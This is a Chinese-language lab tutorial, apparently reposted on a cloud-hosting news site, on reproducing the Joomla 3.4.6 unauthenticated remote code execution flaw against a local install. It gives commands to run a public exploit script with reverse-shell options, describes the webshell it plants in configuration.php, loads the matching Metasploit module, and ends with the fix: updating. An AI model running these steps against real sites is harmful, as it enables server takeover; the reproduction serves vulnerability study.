您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

本篇文章給大家分享的是有關如何進行Joomla 3.4.6 遠程代碼執行漏洞復現,小編覺得挺實用的,因此分享給大家學習,希望大家閱讀完這篇文章后可以有所收獲,話不多說,跟著小編一起來看看吧。

0x00 簡介

Joomla是一套全球知名的內容管理系統。

Joomla是使用PHP語言加上MySQL數據庫所開發的軟件系統。

可以在Linux、Windows、MacOSX等各種不同的平臺上執行。目前由Open Source Matters開源組織進行開發與支持。

0x01 漏洞概述

Alessandro Groppo @Hacktive Security于2019-10-02在exploit-db( https://www.exploit-db.com/exploits/47465)發布了Joomla命令執行的EXP,漏洞本質是Joomla對session數據處理不當,未經授權的攻擊者可以發送精心構造的惡意 HTTP 請求,獲取服務器權限,實現遠程命令執行。

0x02 影響范圍

3.0.0 <= Joomla <= 3.4.6

0x03 環境搭建

懶人搭建php環境當然是選擇wamp/phpstudy啦

下載鏈接:

https://downloads.joomla.org/it/cms/joomla3/3-4-6



下載解壓后放入wamp/www/Joomla或者phpstudy/PHPTutorial/WWW/Joomla/目錄下,訪問http://127.0.0.1/Joomla/準備安裝

安裝流程如下:

默認root/空

至此,環境搭建完畢。

0x04 漏洞利用

下載漏洞利用腳本:

https://github.com/kiks7/rusty_joomla_rce

漏洞檢測:

python3 rusty_joomla_exploit.py -t http://127.0.0.1/Joomla/ -c

注意URL一定要以/結尾 /結尾 /結尾 (別問我為什么, 說多了都是淚…腳本里有url拼接)

漏洞利用:

python3 rusty_joomla_exploit.py -t http://127.0.0.1/Joomla/ -e -l 127.0.0.1 -p 2333

(-e -l -p參數可以反彈shell, 本文并沒有反彈成功, 但是可以看到馬的密碼)



一句話客戶端連接

http://127.0.0.1/Joomla/configuration.php

由于貧道用的公司的辦公電腦沒有菜刀之類的工具簡單截個hackbar返回的圖:

BY THE WAY…

作者同時提供了msf下的EXP:

metasploit_rusty_joomla_rce.rb

輕輕放入目錄:

/usr/share/metasploit-framework/modules/exploits/multi/php/

msfconsole -> reload_all -> search joomla_rce -> use xxxxx -> info

0x05 修復方式

更新至官網最新版本

以上就是如何進行Joomla 3.4.6 遠程代碼執行漏洞復現,小編相信有部分知識點可能是我們日常工作會見到或用到的。希望你能通過這篇文章學到更多知識。更多詳情敬請關注億速云行業資訊頻道。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。